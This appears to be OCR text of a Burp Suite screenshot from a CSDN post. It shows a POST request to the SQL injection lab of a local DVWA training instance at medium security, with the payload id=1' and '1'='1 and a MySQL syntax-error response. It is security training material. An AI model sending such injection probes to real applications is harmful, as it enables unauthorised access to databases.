 发送 取消 < ▼ > ▼ 目标: http://127.0.0.1
请求
Raw Params Headers Hex
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: security=medium; PHPSESSID=9c9f3vv1uouaodfn6s6m0ngke0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 127.0.0.1
19 Cache-Control: max-age=0
20
21 id=1' and '1'='1&Submit=Submit
响应
Raw Headers Hex Render
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
CSDN @MS02423